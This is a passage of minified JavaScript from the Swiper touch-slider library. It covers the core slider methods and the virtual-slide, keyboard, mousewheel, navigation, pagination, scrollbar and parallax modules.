video",lastClickTime:te.now(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:r.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),r.useModules(),r.params.init&&r.init(),r}}u&&(h.__proto__=u);var e={extendedDefaults:{configurable:!0},defaults:{configurable:!0},Class:{configurable:!0},$:{configurable:!0}};return((h.prototype=Object.create(u&&u.prototype)).constructor=h).prototype.slidesPerViewDynamic=function(){var e=this,t=e.params,a=e.slides,i=e.slidesGrid,s=e.size,r=e.activeIndex,n=1;if(t.centeredSlides){for(var o,l=a[r].swiperSlideSize,d=r+1;d<a.length;d+=1)a[d]&&!o&&(n+=1,s<(l+=a[d].swiperSlideSize)&&(o=!0));for(var p=r-1;0<=p;p-=1)a[p]&&!o&&(n+=1,s<(l+=a[p].swiperSlideSize)&&(o=!0))}else for(var c=r+1;c<a.length;c+=1)i[c]-i[r]<s&&(n+=1);return n},h.prototype.update=function(){var a=this;if(a&&!a.destroyed){var e=a.snapGrid,t=a.params;t.breakpoints&&a.setBreakpoint(),a.updateSize(),a.updateSlides(),a.updateProgress(),a.updateSlidesClasses(),a.params.freeMode?(i(),a.params.autoHeight&&a.updateAutoHeight()):(("auto"===a.params.slidesPerView||1<a.params.slidesPerView)&&a.isEnd&&!a.params.centeredSlides?a.slideTo(a.slides.length-1,0,!1,!0):a.slideTo(a.activeIndex,0,!1,!0))||i(),t.watchOverflow&&e!==a.snapGrid&&a.checkOverflow(),a.emit("update")}function i(){var e=a.rtlTranslate?-1*a.translate:a.translate,t=Math.min(Math.max(e,a.maxTranslate()),a.minTranslate());a.setTranslate(t),a.updateActiveIndex(),a.updateSlidesClasses()}},h.prototype.changeDirection=function(a,e){void 0===e&&(e=!0);var t=this,i=t.params.direction;return(a=a||("horizontal"===i?"vertical":"horizontal"))===i||"horizontal"!==a&&"vertical"!==a||(t.$el.removeClass(""+t.params.containerModifierClass+i+" wp8-"+i).addClass(""+t.params.containerModifierClass+a),(ie.isIE||ie.isEdge)&&(ae.pointerEvents||ae.prefixedPointerEvents)&&t.$el.addClass(t.params.containerModifierClass+"wp8-"+a),t.params.direction=a,t.slides.each(function(e,t){"vertical"===a?t.style.width="":t.style.height=""}),t.emit("changeDirection"),e&&t.update()),t},h.prototype.init=function(){var e=this;e.initialized||(e.emit("beforeInit"),e.params.breakpoints&&e.setBreakpoint(),e.addClasses(),e.params.loop&&e.loopCreate(),e.updateSize(),e.updateSlides(),e.params.watchOverflow&&e.checkOverflow(),e.params.grabCursor&&e.setGrabCursor(),e.params.preloadImages&&e.preloadImages(),e.params.loop?e.slideTo(e.params.initialSlide+e.loopedSlides,0,e.params.runCallbacksOnInit):e.slideTo(e.params.initialSlide,0,e.params.runCallbacksOnInit),e.attachEvents(),e.initialized=!0,e.emit("init"))},h.prototype.destroy=function(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);var a=this,i=a.params,s=a.$el,r=a.$wrapperEl,n=a.slides;return void 0===a.params||a.destroyed||(a.emit("beforeDestroy"),a.initialized=!1,a.detachEvents(),i.loop&&a.loopDestroy(),t&&(a.removeClasses(),s.removeAttr("style"),r.removeAttr("style"),n&&n.length&&n.removeClass([i.slideVisibleClass,i.slideActiveClass,i.slideNextClass,i.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index").removeAttr("data-swiper-column").removeAttr("data-swiper-row")),a.emit("destroy"),Object.keys(a.eventsListeners).forEach(function(e){a.off(e)}),!1!==e&&(a.$el[0].swiper=null,a.$el.data("swiper",null),te.deleteProps(a)),a.destroyed=!0),null},h.extendDefaults=function(e){te.extend(x,e)},e.extendedDefaults.get=function(){return x},e.defaults.get=function(){return w},e.Class.get=function(){return u},e.$.get=function(){return I},Object.defineProperties(h,e),h}(e),E={name:"device",proto:{device:g},static:{device:g}},S={name:"support",proto:{support:ae},static:{support:ae}},C={name:"browser",proto:{browser:ie},static:{browser:ie}},M={name:"resize",create:function(){var e=this;te.extend(e,{resize:{resizeHandler:function(){e&&!e.destroyed&&e.initialized&&(e.emit("beforeResize"),e.emit("resize"))},orientationChangeHandler:function(){e&&!e.destroyed&&e.initialized&&e.emit("orientationchange")}}})},on:{init:function(){ee.addEventListener("resize",this.resize.resizeHandler),ee.addEventListener("orientationchange",this.resize.orientationChangeHandler)},destroy:function(){ee.removeEventListener("resize",this.resize.resizeHandler),ee.removeEventListener("orientationchange",this.resize.orientationChangeHandler)}}},P={func:ee.MutationObserver||ee.WebkitMutationObserver,attach:function(e,t){void 0===t&&(t={});var a=this,i=new P.func(function(e){if(1!==e.length){var t=function(){a.emit("observerUpdate",e[0])};ee.requestAnimationFrame?ee.requestAnimationFrame(t):ee.setTimeout(t,0)}else a.emit("observerUpdate",e[0])});i.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),a.observer.observers.push(i)},init:function(){var e=this;if(ae.observer&&e.params.observer){if(e.params.observeParents)for(var t=e.$el.parents(),a=0;a<t.length;a+=1)e.observer.attach(t[a]);e.observer.attach(e.$el[0],{childList:e.params.observeSlideChildren}),e.observer.attach(e.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach(function(e){e.disconnect()}),this.observer.observers=[]}},k={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){te.extend(this,{observer:{init:P.init.bind(this),attach:P.attach.bind(this),destroy:P.destroy.bind(this),observers:[]}})},on:{init:function(){this.observer.init()},destroy:function(){this.observer.destroy()}}},z={update:function(e){var t=this,a=t.params,i=a.slidesPerView,s=a.slidesPerGroup,r=a.centeredSlides,n=t.params.virtual,o=n.addSlidesBefore,l=n.addSlidesAfter,d=t.virtual,p=d.from,c=d.to,u=d.slides,h=d.slidesGrid,v=d.renderSlide,f=d.offset;t.updateActiveIndex();var m,g,b,w=t.activeIndex||0;m=t.rtlTranslate?"right":t.isHorizontal()?"left":"top",b=r?(g=Math.floor(i/2)+s+o,Math.floor(i/2)+s+l):(g=i+(s-1)+o,s+l);var y=Math.max((w||0)-b,0),x=Math.min((w||0)+g,u.length-1),T=(t.slidesGrid[y]||0)-(t.slidesGrid[0]||0);function E(){t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.lazy&&t.params.lazy.enabled&&t.lazy.load()}if(te.extend(t.virtual,{from:y,to:x,offset:T,slidesGrid:t.slidesGrid}),p===y&&c===x&&!e)return t.slidesGrid!==h&&T!==f&&t.slides.css(m,T+"px"),void t.updateProgress();if(t.params.virtual.renderExternal)return t.params.virtual.renderExternal.call(t,{offset:T,from:y,to:x,slides:function(){for(var e=[],t=y;t<=x;t+=1)e.push(u[t]);return e}()}),void E();var S=[],C=[];if(e)t.$wrapperEl.find("."+t.params.slideClass).remove();else for(var M=p;M<=c;M+=1)(M<y||x<M)&&t.$wrapperEl.find("."+t.params.slideClass+'[data-swiper-slide-index="'+M+'"]').remove();for(var P=0;P<u.length;P+=1)y<=P&&P<=x&&(void 0===c||e?C.push(P):(c<P&&C.push(P),P<p&&S.push(P)));C.forEach(function(e){t.$wrapperEl.append(v(u[e],e))}),S.sort(function(e,t){return t-e}).forEach(function(e){t.$wrapperEl.prepend(v(u[e],e))}),t.$wrapperEl.children(".swiper-slide").css(m,T+"px"),E()},renderSlide:function(e,t){var a=this,i=a.params.virtual;if(i.cache&&a.virtual.cache[t])return a.virtual.cache[t];var s=i.renderSlide?I(i.renderSlide.call(a,e,t)):I('<div class="'+a.params.slideClass+'" data-swiper-slide-index="'+t+'">'+e+"</div>");return s.attr("data-swiper-slide-index")||s.attr("data-swiper-slide-index",t),i.cache&&(a.virtual.cache[t]=s),s},appendSlide:function(e){if("object"==typeof e&&"length"in e)for(var t=0;t<e.length;t+=1)e[t]&&this.virtual.slides.push(e[t]);else this.virtual.slides.push(e);this.virtual.update(!0)},prependSlide:function(e){var t=this,a=t.activeIndex,i=a+1,s=1;if(Array.isArray(e)){for(var r=0;r<e.length;r+=1)e[r]&&t.virtual.slides.unshift(e[r]);i=a+e.length,s=e.length}else t.virtual.slides.unshift(e);if(t.params.virtual.cache){var n=t.virtual.cache,o={};Object.keys(n).forEach(function(e){o[parseInt(e,10)+s]=n[e]}),t.virtual.cache=o}t.virtual.update(!0),t.slideTo(i,0)},removeSlide:function(e){var t=this;if(null!=e){var a=t.activeIndex;if(Array.isArray(e))for(var i=e.length-1;0<=i;i-=1)t.virtual.slides.splice(e[i],1),t.params.virtual.cache&&delete t.virtual.cache[e[i]],e[i]<a&&(a-=1),a=Math.max(a,0);else t.virtual.slides.splice(e,1),t.params.virtual.cache&&delete t.virtual.cache[e],e<a&&(a-=1),a=Math.max(a,0);t.virtual.update(!0),t.slideTo(a,0)}},removeAllSlides:function(){var e=this;e.virtual.slides=[],e.params.virtual.cache&&(e.virtual.cache={}),e.virtual.update(!0),e.slideTo(0,0)}},$={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,addSlidesBefore:0,addSlidesAfter:0}},create:function(){var e=this;te.extend(e,{virtual:{update:z.update.bind(e),appendSlide:z.appendSlide.bind(e),prependSlide:z.prependSlide.bind(e),removeSlide:z.removeSlide.bind(e),removeAllSlides:z.removeAllSlides.bind(e),renderSlide:z.renderSlide.bind(e),slides:e.params.virtual.slides,cache:{}}})},on:{beforeInit:function(){var e=this;if(e.params.virtual.enabled){e.classNames.push(e.params.containerModifierClass+"virtual");var t={watchSlidesProgress:!0};te.extend(e.params,t),te.extend(e.originalParams,t),e.params.initialSlide||e.virtual.update()}},setTranslate:function(){this.params.virtual.enabled&&this.virtual.update()}}},L={handle:function(e){var t=this,a=t.rtlTranslate,i=e;i.originalEvent&&(i=i.originalEvent);var s=i.keyCode||i.charCode;if(!t.allowSlideNext&&(t.isHorizontal()&&39===s||t.isVertical()&&40===s||34===s))return!1;if(!t.allowSlidePrev&&(t.isHorizontal()&&37===s||t.isVertical()&&38===s||33===s))return!1;if(!(i.shiftKey||i.altKey||i.ctrlKey||i.metaKey||f.activeElement&&f.activeElement.nodeName&&("input"===f.activeElement.nodeName.toLowerCase()||"textarea"===f.activeElement.nodeName.toLowerCase()))){if(t.params.keyboard.onlyInViewport&&(33===s||34===s||37===s||39===s||38===s||40===s)){var r=!1;if(0<t.$el.parents("."+t.params.slideClass).length&&0===t.$el.parents("."+t.params.slideActiveClass).length)return;var n=ee.innerWidth,o=ee.innerHeight,l=t.$el.offset();a&&(l.left-=t.$el[0].scrollLeft);for(var d=[[l.left,l.top],[l.left+t.width,l.top],[l.left,l.top+t.height],[l.left+t.width,l.top+t.height]],p=0;p<d.length;p+=1){var c=d[p];0<=c[0]&&c[0]<=n&&0<=c[1]&&c[1]<=o&&(r=!0)}if(!r)return}t.isHorizontal()?(33!==s&&34!==s&&37!==s&&39!==s||(i.preventDefault?i.preventDefault():i.returnValue=!1),(34!==s&&39!==s||a)&&(33!==s&&37!==s||!a)||t.slideNext(),(33!==s&&37!==s||a)&&(34!==s&&39!==s||!a)||t.slidePrev()):(33!==s&&34!==s&&38!==s&&40!==s||(i.preventDefault?i.preventDefault():i.returnValue=!1),34!==s&&40!==s||t.slideNext(),33!==s&&38!==s||t.slidePrev()),t.emit("keyPress",s)}},enable:function(){this.keyboard.enabled||(I(f).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable:function(){this.keyboard.enabled&&(I(f).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}},D={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0}},create:function(){te.extend(this,{keyboard:{enabled:!1,enable:L.enable.bind(this),disable:L.disable.bind(this),handle:L.handle.bind(this)}})},on:{init:function(){this.params.keyboard.enabled&&this.keyboard.enable()},destroy:function(){this.keyboard.enabled&&this.keyboard.disable()}}};var O={lastScrollTime:te.now(),event:-1<ee.navigator.userAgent.indexOf("firefox")?"DOMMouseScroll":function(){var e="onwheel",t=e in f;if(!t){var a=f.createElement("div");a.setAttribute(e,"return;"),t="function"==typeof a[e]}return!t&&f.implementation&&f.implementation.hasFeature&&!0!==f.implementation.hasFeature("","")&&(t=f.implementation.hasFeature("Events.wheel","3.0")),t}()?"wheel":"mousewheel",normalize:function(e){var t=0,a=0,i=0,s=0;return"detail"in e&&(a=e.detail),"wheelDelta"in e&&(a=-e.wheelDelta/120),"wheelDeltaY"in e&&(a=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=a,a=0),i=10*t,s=10*a,"deltaY"in e&&(s=e.deltaY),"deltaX"in e&&(i=e.deltaX),(i||s)&&e.deltaMode&&(1===e.deltaMode?(i*=40,s*=40):(i*=800,s*=800)),i&&!t&&(t=i<1?-1:1),s&&!a&&(a=s<1?-1:1),{spinX:t,spinY:a,pixelX:i,pixelY:s}},handleMouseEnter:function(){this.mouseEntered=!0},handleMouseLeave:function(){this.mouseEntered=!1},handle:function(e){var t=e,a=this,i=a.params.mousewheel;if(!a.mouseEntered&&!i.releaseOnEdges)return!0;t.originalEvent&&(t=t.originalEvent);var s=0,r=a.rtlTranslate?-1:1,n=O.normalize(t);if(i.forceToAxis)if(a.isHorizontal()){if(!(Math.abs(n.pixelX)>Math.abs(n.pixelY)))return!0;s=n.pixelX*r}else{if(!(Math.abs(n.pixelY)>Math.abs(n.pixelX)))return!0;s=n.pixelY}else s=Math.abs(n.pixelX)>Math.abs(n.pixelY)?-n.pixelX*r:-n.pixelY;if(0===s)return!0;if(i.invert&&(s=-s),a.params.freeMode){a.params.loop&&a.loopFix();var o=a.getTranslate()+s*i.sensitivity,l=a.isBeginning,d=a.isEnd;if(o>=a.minTranslate()&&(o=a.minTranslate()),o<=a.maxTranslate()&&(o=a.maxTranslate()),a.setTransition(0),a.setTranslate(o),a.updateProgress(),a.updateActiveIndex(),a.updateSlidesClasses(),(!l&&a.isBeginning||!d&&a.isEnd)&&a.updateSlidesClasses(),a.params.freeModeSticky&&(clearTimeout(a.mousewheel.timeout),a.mousewheel.timeout=te.nextTick(function(){a.slideToClosest()},300)),a.emit("scroll",t),a.params.autoplay&&a.params.autoplayDisableOnInteraction&&a.autoplay.stop(),o===a.minTranslate()||o===a.maxTranslate())return!0}else{if(60<te.now()-a.mousewheel.lastScrollTime)if(s<0)if(a.isEnd&&!a.params.loop||a.animating){if(i.releaseOnEdges)return!0}else a.slideNext(),a.emit("scroll",t);else if(a.isBeginning&&!a.params.loop||a.animating){if(i.releaseOnEdges)return!0}else a.slidePrev(),a.emit("scroll",t);a.mousewheel.lastScrollTime=(new ee.Date).getTime()}return t.preventDefault?t.preventDefault():t.returnValue=!1,!1},enable:function(){var e=this;if(!O.event)return!1;if(e.mousewheel.enabled)return!1;var t=e.$el;return"container"!==e.params.mousewheel.eventsTarged&&(t=I(e.params.mousewheel.eventsTarged)),t.on("mouseenter",e.mousewheel.handleMouseEnter),t.on("mouseleave",e.mousewheel.handleMouseLeave),t.on(O.event,e.mousewheel.handle),e.mousewheel.enabled=!0},disable:function(){var e=this;if(!O.event)return!1;if(!e.mousewheel.enabled)return!1;var t=e.$el;return"container"!==e.params.mousewheel.eventsTarged&&(t=I(e.params.mousewheel.eventsTarged)),t.off(O.event,e.mousewheel.handle),!(e.mousewheel.enabled=!1)}},A={update:function(){var e=this,t=e.params.navigation;if(!e.params.loop){var a=e.navigation,i=a.$nextEl,s=a.$prevEl;s&&0<s.length&&(e.isBeginning?s.addClass(t.disabledClass):s.removeClass(t.disabledClass),s[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](t.lockClass)),i&&0<i.length&&(e.isEnd?i.addClass(t.disabledClass):i.removeClass(t.disabledClass),i[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](t.lockClass))}},onPrevClick:function(e){e.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick:function(e){e.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init:function(){var e,t,a=this,i=a.params.navigation;(i.nextEl||i.prevEl)&&(i.nextEl&&(e=I(i.nextEl),a.params.uniqueNavElements&&"string"==typeof i.nextEl&&1<e.length&&1===a.$el.find(i.nextEl).length&&(e=a.$el.find(i.nextEl))),i.prevEl&&(t=I(i.prevEl),a.params.uniqueNavElements&&"string"==typeof i.prevEl&&1<t.length&&1===a.$el.find(i.prevEl).length&&(t=a.$el.find(i.prevEl))),e&&0<e.length&&e.on("click",a.navigation.onNextClick),t&&0<t.length&&t.on("click",a.navigation.onPrevClick),te.extend(a.navigation,{$nextEl:e,nextEl:e&&e[0],$prevEl:t,prevEl:t&&t[0]}))},destroy:function(){var e=this,t=e.navigation,a=t.$nextEl,i=t.$prevEl;a&&a.length&&(a.off("click",e.navigation.onNextClick),a.removeClass(e.params.navigation.disabledClass)),i&&i.length&&(i.off("click",e.navigation.onPrevClick),i.removeClass(e.params.navigation.disabledClass))}},H={update:function(){var e=this,t=e.rtl,s=e.params.pagination;if(s.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var r,a=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,i=e.pagination.$el,n=e.params.loop?Math.ceil((a-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?((r=Math.ceil((e.activeIndex-e.loopedSlides)/e.params.slidesPerGroup))>a-1-2*e.loopedSlides&&(r-=a-2*e.loopedSlides),n-1<r&&(r-=n),r<0&&"bullets"!==e.params.paginationType&&(r=n+r)):r=void 0!==e.snapIndex?e.snapIndex:e.activeIndex||0,"bullets"===s.type&&e.pagination.bullets&&0<e.pagination.bullets.length){var o,l,d,p=e.pagination.bullets;if(s.dynamicBullets&&(e.pagination.bulletSize=p.eq(0)[e.isHorizontal()?"outerWidth":"outerHeight"](!0),i.css(e.isHorizontal()?"width":"height",e.pagination.bulletSize*(s.dynamicMainBullets+4)+"px"),1<s.dynamicMainBullets&&void 0!==e.previousIndex&&(e.pagination.dynamicBulletIndex+=r-e.previousIndex,e.pagination.dynamicBulletIndex>s.dynamicMainBullets-1?e.pagination.dynamicBulletIndex=s.dynamicMainBullets-1:e.pagination.dynamicBulletIndex<0&&(e.pagination.dynamicBulletIndex=0)),o=r-e.pagination.dynamicBulletIndex,d=((l=o+(Math.min(p.length,s.dynamicMainBullets)-1))+o)/2),p.removeClass(s.bulletActiveClass+" "+s.bulletActiveClass+"-next "+s.bulletActiveClass+"-next-next "+s.bulletActiveClass+"-prev "+s.bulletActiveClass+"-prev-prev "+s.bulletActiveClass+"-main"),1<i.length)p.each(function(e,t){var a=I(t),i=a.index();i===r&&a.addClass(s.bulletActiveClass),s.dynamicBullets&&(o<=i&&i<=l&&a.addClass(s.bulletActiveClass+"-main"),i===o&&a.prev().addClass(s.bulletActiveClass+"-prev").prev().addClass(s.bulletActiveClass+"-prev-prev"),i===l&&a.next().addClass(s.bulletActiveClass+"-next").next().addClass(s.bulletActiveClass+"-next-next"))});else if(p.eq(r).addClass(s.bulletActiveClass),s.dynamicBullets){for(var c=p.eq(o),u=p.eq(l),h=o;h<=l;h+=1)p.eq(h).addClass(s.bulletActiveClass+"-main");c.prev().addClass(s.bulletActiveClass+"-prev").prev().addClass(s.bulletActiveClass+"-prev-prev"),u.next().addClass(s.bulletActiveClass+"-next").next().addClass(s.bulletActiveClass+"-next-next")}if(s.dynamicBullets){var v=Math.min(p.length,s.dynamicMainBullets+4),f=(e.pagination.bulletSize*v-e.pagination.bulletSize)/2-d*e.pagination.bulletSize,m=t?"right":"left";p.css(e.isHorizontal()?m:"top",f+"px")}}if("fraction"===s.type&&(i.find("."+s.currentClass).text(s.formatFractionCurrent(r+1)),i.find("."+s.totalClass).text(s.formatFractionTotal(n))),"progressbar"===s.type){var g;g=s.progressbarOpposite?e.isHorizontal()?"vertical":"horizontal":e.isHorizontal()?"horizontal":"vertical";var b=(r+1)/n,w=1,y=1;"horizontal"===g?w=b:y=b,i.find("."+s.progressbarFillClass).transform("translate3d(0,0,0) scaleX("+w+") scaleY("+y+")").transition(e.params.speed)}"custom"===s.type&&s.renderCustom?(i.html(s.renderCustom(e,r+1,n)),e.emit("paginationRender",e,i[0])):e.emit("paginationUpdate",e,i[0]),i[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](s.lockClass)}},render:function(){var e=this,t=e.params.pagination;if(t.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var a=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,i=e.pagination.$el,s="";if("bullets"===t.type){for(var r=e.params.loop?Math.ceil((a-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length,n=0;n<r;n+=1)t.renderBullet?s+=t.renderBullet.call(e,n,t.bulletClass):s+="<"+t.bulletElement+' class="'+t.bulletClass+'"></'+t.bulletElement+">";i.html(s),e.pagination.bullets=i.find("."+t.bulletClass)}"fraction"===t.type&&(s=t.renderFraction?t.renderFraction.call(e,t.currentClass,t.totalClass):'<span class="'+t.currentClass+'"></span> / <span class="'+t.totalClass+'"></span>',i.html(s)),"progressbar"===t.type&&(s=t.renderProgressbar?t.renderProgressbar.call(e,t.progressbarFillClass):'<span class="'+t.progressbarFillClass+'"></span>',i.html(s)),"custom"!==t.type&&e.emit("paginationRender",e.pagination.$el[0])}},init:function(){var a=this,e=a.params.pagination;if(e.el){var t=I(e.el);0!==t.length&&(a.params.uniqueNavElements&&"string"==typeof e.el&&1<t.length&&1===a.$el.find(e.el).length&&(t=a.$el.find(e.el)),"bullets"===e.type&&e.clickable&&t.addClass(e.clickableClass),t.addClass(e.modifierClass+e.type),"bullets"===e.type&&e.dynamicBullets&&(t.addClass(""+e.modifierClass+e.type+"-dynamic"),a.pagination.dynamicBulletIndex=0,e.dynamicMainBullets<1&&(e.dynamicMainBullets=1)),"progressbar"===e.type&&e.progressbarOpposite&&t.addClass(e.progressbarOppositeClass),e.clickable&&t.on("click","."+e.bulletClass,function(e){e.preventDefault();var t=I(this).index()*a.params.slidesPerGroup;a.params.loop&&(t+=a.loopedSlides),a.slideTo(t)}),te.extend(a.pagination,{$el:t,el:t[0]}))}},destroy:function(){var e=this,t=e.params.pagination;if(t.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var a=e.pagination.$el;a.removeClass(t.hiddenClass),a.removeClass(t.modifierClass+t.type),e.pagination.bullets&&e.pagination.bullets.removeClass(t.bulletActiveClass),t.clickable&&a.off("click","."+t.bulletClass)}}},G={setTranslate:function(){var e=this;if(e.params.scrollbar.el&&e.scrollbar.el){var t=e.scrollbar,a=e.rtlTranslate,i=e.progress,s=t.dragSize,r=t.trackSize,n=t.$dragEl,o=t.$el,l=e.params.scrollbar,d=s,p=(r-s)*i;a?0<(p=-p)?(d=s-p,p=0):r<-p+s&&(d=r+p):p<0?(d=s+p,p=0):r<p+s&&(d=r-p),e.isHorizontal()?(ae.transforms3d?n.transform("translate3d("+p+"px, 0, 0)"):n.transform("translateX("+p+"px)"),n[0].style.width=d+"px"):(ae.transforms3d?n.transform("translate3d(0px, "+p+"px, 0)"):n.transform("translateY("+p+"px)"),n[0].style.height=d+"px"),l.hide&&(clearTimeout(e.scrollbar.timeout),o[0].style.opacity=1,e.scrollbar.timeout=setTimeout(function(){o[0].style.opacity=0,o.transition(400)},1e3))}},setTransition:function(e){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(e)},updateSize:function(){var e=this;if(e.params.scrollbar.el&&e.scrollbar.el){var t=e.scrollbar,a=t.$dragEl,i=t.$el;a[0].style.width="",a[0].style.height="";var s,r=e.isHorizontal()?i[0].offsetWidth:i[0].offsetHeight,n=e.size/e.virtualSize,o=n*(r/e.size);s="auto"===e.params.scrollbar.dragSize?r*n:parseInt(e.params.scrollbar.dragSize,10),e.isHorizontal()?a[0].style.width=s+"px":a[0].style.height=s+"px",i[0].style.display=1<=n?"none":"",e.params.scrollbar.hide&&(i[0].style.opacity=0),te.extend(t,{trackSize:r,divider:n,moveDivider:o,dragSize:s}),t.$el[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](e.params.scrollbar.lockClass)}},getPointerPosition:function(e){return this.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].pageX:e.pageX||e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].pageY:e.pageY||e.clientY},setDragPosition:function(e){var t,a=this,i=a.scrollbar,s=a.rtlTranslate,r=i.$el,n=i.dragSize,o=i.trackSize,l=i.dragStartPos;t=(i.getPointerPosition(e)-r.offset()[a.isHorizontal()?"left":"top"]-(null!==l?l:n/2))/(o-n),t=Math.max(Math.min(t,1),0),s&&(t=1-t);var d=a.minTranslate()+(a.maxTranslate()-a.minTranslate())*t;a.updateProgress(d),a.setTranslate(d),a.updateActiveIndex(),a.updateSlidesClasses()},onDragStart:function(e){var t=this,a=t.params.scrollbar,i=t.scrollbar,s=t.$wrapperEl,r=i.$el,n=i.$dragEl;t.scrollbar.isTouched=!0,t.scrollbar.dragStartPos=e.target===n[0]||e.target===n?i.getPointerPosition(e)-e.target.getBoundingClientRect()[t.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),s.transition(100),n.transition(100),i.setDragPosition(e),clearTimeout(t.scrollbar.dragTimeout),r.transition(0),a.hide&&r.css("opacity",1),t.emit("scrollbarDragStart",e)},onDragMove:function(e){var t=this.scrollbar,a=this.$wrapperEl,i=t.$el,s=t.$dragEl;this.scrollbar.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,t.setDragPosition(e),a.transition(0),i.transition(0),s.transition(0),this.emit("scrollbarDragMove",e))},onDragEnd:function(e){var t=this,a=t.params.scrollbar,i=t.scrollbar.$el;t.scrollbar.isTouched&&(t.scrollbar.isTouched=!1,a.hide&&(clearTimeout(t.scrollbar.dragTimeout),t.scrollbar.dragTimeout=te.nextTick(function(){i.css("opacity",0),i.transition(400)},1e3)),t.emit("scrollbarDragEnd",e),a.snapOnRelease&&t.slideToClosest())},enableDraggable:function(){var e=this;if(e.params.scrollbar.el){var t=e.scrollbar,a=e.touchEventsTouch,i=e.touchEventsDesktop,s=e.params,r=t.$el[0],n=!(!ae.passiveListener||!s.passiveListeners)&&{passive:!1,capture:!1},o=!(!ae.passiveListener||!s.passiveListeners)&&{passive:!0,capture:!1};ae.touch?(r.addEventListener(a.start,e.scrollbar.onDragStart,n),r.addEventListener(a.move,e.scrollbar.onDragMove,n),r.addEventListener(a.end,e.scrollbar.onDragEnd,o)):(r.addEventListener(i.start,e.scrollbar.onDragStart,n),f.addEventListener(i.move,e.scrollbar.onDragMove,n),f.addEventListener(i.end,e.scrollbar.onDragEnd,o))}},disableDraggable:function(){var e=this;if(e.params.scrollbar.el){var t=e.scrollbar,a=e.touchEventsTouch,i=e.touchEventsDesktop,s=e.params,r=t.$el[0],n=!(!ae.passiveListener||!s.passiveListeners)&&{passive:!1,capture:!1},o=!(!ae.passiveListener||!s.passiveListeners)&&{passive:!0,capture:!1};ae.touch?(r.removeEventListener(a.start,e.scrollbar.onDragStart,n),r.removeEventListener(a.move,e.scrollbar.onDragMove,n),r.removeEventListener(a.end,e.scrollbar.onDragEnd,o)):(r.removeEventListener(i.start,e.scrollbar.onDragStart,n),f.removeEventListener(i.move,e.scrollbar.onDragMove,n),f.removeEventListener(i.end,e.scrollbar.onDragEnd,o))}},init:function(){var e=this;if(e.params.scrollbar.el){var t=e.scrollbar,a=e.$el,i=e.params.scrollbar,s=I(i.el);e.params.uniqueNavElements&&"string"==typeof i.el&&1<s.length&&1===a.find(i.el).length&&(s=a.find(i.el));var r=s.find("."+e.params.scrollbar.dragClass);0===r.length&&(r=I('<div class="'+e.params.scrollbar.dragClass+'"></div>'),s.append(r)),te.extend(t,{$el:s,el:s[0],$dragEl:r,dragEl:r[0]}),i.draggable&&t.enableDraggable()}},destroy:function(){this.scrollbar.disableDraggable()}},N={setTransform:function(e,t){var a=this.rtl,i=I(e),s=a?-1:1,r=i.attr("data-swiper-parallax")||"0",n=i.attr("data-swiper-parallax-x"),o=i.attr("data-swiper-parallax-y"),l=i.attr("data-swiper-parallax-scale"),d=i.attr("data-swiper-parallax-opacity");if(n||o?(n=n||"0",o=o||"0"):this.isHorizontal()?(n=r,o="0"):(o=r,n="0"),n=0<=n.indexOf("%")?parseInt(n,10)*t*s+"%":n*t*s+"px",o=0<=o.indexOf("%")?parseInt(o,10)*t+"%":o*t+"px",null!=d){var p=d-(d-1)*(1-Math.abs(t));i[0].style.opacity=p}if(null==l)i.transform("translate3d("+n+", "+o+", 0px)");else{var c=l-(l-1)*(1-Math.abs(t));i.transform("translate3d("+n+", "+o+", 0px) scale("+c+")")}},setTranslate:function(){var i=this,e=i.$el,t=i.slides,s=i.progress,r=i.snapGrid;e.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(e,t){i.parallax.setTransform(t,s)}),t.each(function(e,t){var a=t.progress;1<i.params.slidesPerGroup&&"auto"!==i.params.slidesPerView&&(a+=Math.ceil(e/2)-s*(r.length-1)),a=Math.min(Math.max(a,-1),1),I(t).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(e,t){i.parallax.setTransform(t,a)})})},setTransition:function(s){void 0===s&&(s=this.params.speed);this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], 